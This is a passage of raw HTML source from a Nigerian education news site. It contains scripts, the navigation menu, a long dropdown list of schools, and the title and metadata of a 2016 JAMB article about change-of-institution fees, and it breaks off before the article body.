jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/31996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-8k4' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fjamb%2Fchange-of-institution-fee-tertiary-institutions-illegal-jamb%2F31996%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fjamb%2Fchange-of-institution-fee-tertiary-institutions-illegal-jamb%2F31996%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-31996 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Change of institution fee charged by tertiary institutions are illegal &#8211; JAMB</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/jamb/" data-wpel-link="internal">JAMB</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Change of institution fee charged by tertiary institutions are illegal &#8211; JAMB</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-31996" class="clearfix post-31996 post type-post status-publish format-standard has-post-thumbnail hentry category-jamb tag-gist">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Change of institution fee charged by tertiary institutions are illegal &#8211; JAMB</span><span class="updated"> February 14th, 2016</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
